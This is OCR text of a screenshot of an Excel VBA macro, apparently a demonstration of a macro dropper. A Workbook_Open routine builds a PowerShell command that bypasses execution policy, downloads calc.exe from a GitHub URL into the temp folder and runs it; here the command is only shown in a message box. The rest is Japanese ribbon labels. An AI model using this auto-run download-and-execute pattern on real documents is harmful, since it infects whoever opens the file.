 Book1.xlsm - ThisWorkbook (コード)
Workbook
open
Private Sub workbook_open()
dropper
End Sub
Private Sub dropper()
Dim sh
Set sh = CreateObject("WScript.Shell")
cmd = "powershell -executionpolicy bypass -command "
cmd = cmd & "invoke-webrequest "
cmd = cmd & "https://github.com/ox0xo/ox0xo.github.io/raw/master/artifact/calc.exe "
cmd = cmd & "-outfile %tmp%/calc.exe;"
cmd = cmd & "%tmp%/calc.exe"
MsgBox cmd
End Sub
Book1.xlsm - Excel
ファイル ホーム 挿入 ページ レイアウト 数式 データ 校閲 表示 開発 操作アシスト...
Visual Basic
マクロ
マクロの記録
相対参照で記録
マクロのセキュリティ
コード
アド
イン
Excel
アドイン
COM
アドイン
アドイン
挿入
デザイン
モード
プロパティ
コードの表示
ダイアログの実行
コントロール
ソース
A1
A B H I
1
2
3
4
Microsoft Excel
powershell -executionpolicy bypass -command invoke-webrequest
https://github.com/ox0xo/ox0xo.github.io/raw/master/artifact/calc.exe
-outfile %tmp%/calc.exe;%tmp%/calc.exe
OK